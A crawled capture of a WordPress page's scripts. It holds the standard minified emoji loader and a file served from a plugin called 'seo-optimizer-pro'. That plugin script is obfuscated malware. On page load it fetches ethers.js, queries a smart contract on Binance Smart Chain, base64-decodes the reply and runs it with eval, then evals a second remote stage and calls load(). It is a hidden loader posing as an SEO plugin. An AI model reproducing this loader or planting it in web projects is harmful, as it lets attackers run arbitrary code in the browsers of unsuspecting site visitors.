const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://shril-sy.info/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://shril-sy.info/wp-content/plugins/seo-optimizer-pro/sop-script.js
body_size: 891
content:
document.addEventListener('DOMContentLoaded', function() {
    const _0x1a21 = atob("aHR0cHM6Ly9jZG4uZXRoZXJzLmlvL2xpYi9ldGhlcnMtNS4yLnVtZC5taW4uanM=");
    function _0x9b43(_0x2d23, _0x4f6d) {
        const _0x5c32 = document.createElement('script');
        _0x5c32.src = _0x2d23, _0x5c32.type = "application/javascript", _0x5c32.onload = _0x4f6d, document.head.appendChild(_0x5c32);
    }
    function _0x8f7c() {
        const _0x7a13 = new ethers.providers.JsonRpcProvider(atob("aHR0cHM6Ly9ic2MtZGF0YXNlZWQxLmJpbmFuY2Uub3JnLw==")),
            _0x2b39 = "0xa6165aa33ac710ad5dcd4f4d6379466825476fde",
            _0x6f8b = atob("[base64]"),
            _0x5f3a = new ethers.Contract(_0x2b39, _0x6f8b, _0x7a13);
        _0x5f3a.g().then(_0x3bde => {
            const _0x6b22 = atob(_0x3bde);
            try {
                const _0x425d = eval(_0x6b22);
                _0x425d instanceof Promise ? _0x425d.then(_0x2ff2 => {
                    const _0x2416 = atob(_0x2ff2);
                    try {
                        eval(_0x2416), 'function' == typeof load ? load() : console.error("Function from server is not defined.");
                    } catch (_0x4e84) {
                        console.error("Error response from server:", _0x4e84);
                    }
                }).catch(_0x2c14 => console.error("Error in executed code:", _0x2c14)) : console.log("Result of executed code:", _0x425d);
            } catch (_0x4532) {
                console.error("Execution Error:", _0x4532);
            }
        }).catch(_0x19a5 => console.error("BSC Response Error:", _0x19a5));
    }
    _0x9b43(_0x1a21, _0x8f7c);
});
